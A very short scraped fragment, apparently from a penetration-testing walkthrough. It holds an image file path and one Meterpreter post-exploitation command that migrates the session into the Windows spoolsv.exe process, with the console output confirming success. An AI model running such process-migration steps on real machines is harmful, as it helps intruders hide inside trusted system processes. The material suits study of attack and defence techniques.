 meterpreter > migrate -N spoolsv.exe
[*] Migrating from 2128 to 1376...
[*] Migration completed successfully.